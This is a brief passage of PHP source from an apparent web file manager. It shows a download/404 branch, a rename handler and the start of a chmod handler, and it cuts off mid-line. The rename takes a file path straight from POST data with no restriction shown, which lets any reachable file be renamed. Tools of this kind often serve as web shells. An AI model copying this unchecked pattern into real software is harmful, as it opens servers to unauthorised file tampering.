
54
    } else {
55
        http_response_code(404);
56
        echo "File not found";
57
    }
58
    exit;
59
}
60
61
if (isset($_POST['rename_old'], 
$_POST['rename_new'])) {
62
    $old = $_POST['rename_old'];
63
    $new = dirname($old) . '/' . 
basename($_POST['rename_new']);
64
    if (file_exists($old) && 
!file_exists($new)) rename($old, $
65
    header("Location: ?dir=" . 
urlencode($dir));
66
    exit;
67
}
68
69
if (isset($_POST['chmod_target'], 